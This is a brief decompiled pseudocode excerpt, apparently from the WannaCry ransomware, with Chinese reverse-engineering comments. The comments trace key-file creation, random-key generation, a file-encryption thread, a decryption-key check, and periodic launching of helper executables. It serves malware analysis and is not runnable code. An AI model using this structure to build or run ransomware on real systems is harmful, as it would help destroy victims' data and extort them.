 v2 = (char *)operator new(0x28u);             // Malloc
v12 = 0;
if ( v2 )
  v3 = sub_10003A10(v2);                      // InitializeCriticalSection初始化一个临界区
else
  v3 = 0;
v12 = -1;
if ( !v3 || !sub_10003AC0(byte_1000DD24, byte_1000DD58) )// 创建0……0.pky和0……0.eky，公钥和加密后的私钥
  return 0;
if ( !sub_100046D0() || dword_1000DC70 )
{
  DeleteFileA(Buffer);
  memset(&pbBuffer, 0, 0x88u);
  dword_1000DC70 = 0;
  ((void (__stdcall *)(BYTE *, DWORD))sub_10004420)(&pbBuffer, 8u);// CryptGenRandom获取随机数加密
}
sub_10003BB0(v3);                             // CryptReleaseContext
(**(void (__thiscall ***)(char *, int))v3)(v3, 1);// 这里隐藏函数，有一个v3并且上面是CryptReleaseContext，这里应该是释放临界区资源
v4 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10004790, 0, 0, 0);// 创建00000000.res文件
if ( v4 )
  CloseHandle(v4);
Sleep(100u);
v5 = CreateThread(0, 0, CheckDky, 0, 0, 0);   // 每隔5000ms检查00000000.dky文件是否存在
if ( v5 )
  CloseHandle(v5);
Sleep(100u);
v6 = CreateThread(0, 0, EncryptFiles, 0, 0, 0);// 加密所有文件
Sleep(100u);
v7 = CreateThread(0, 0, sub_10005300, 0, 0, 0);// 每隔30秒从cmd启动taskdl.exe
if ( v7 )
  CloseHandle(v7);
Sleep(100u);
v8 = CreateThread(0, 0, sub_10004990, 0, 0, 0);// 每隔30秒，启动taskse.exe和@WanaDecryptor@.exe
if ( v8 )
  CloseHandle(v8);
Sleep(100u);
sub_100057C0();                               // Important